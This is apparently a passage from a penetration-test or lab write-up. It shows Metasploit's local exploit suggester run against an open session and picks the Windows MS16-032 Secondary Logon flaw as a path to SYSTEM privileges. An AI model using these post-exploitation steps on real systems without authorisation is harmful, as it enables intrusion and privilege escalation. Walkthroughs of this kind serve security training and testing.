

Post Exploitation
Metasploit Post Exploitation Module
- For privilege escalation, utilized Metasploit’s local exploit suggester module to identify potential vectors.
- The module scans the target system for applicable vulnerabilities based on its configuration.
- This automated tool checks for missing patches, vulnerable services, and other common privilege escalation paths without manual enumeration.
use post/multi/recon/local_exploit_suggester
set SESSION 5
run

Privilege Escalation
- While investigating the suggester results, performed additional research online for suitable Windows privilege escalation exploits.
- Identified MS16-032 (Secondary Logon Handle) privilege escalation vulnerability as a promising candidate.
- This vulnerability affects multiple Windows versions and has reliable public exploits available.
- The exploit targets a flaw in the Windows Secondary Logon Service that allows a standard user to elevate privileges to SYSTEM.

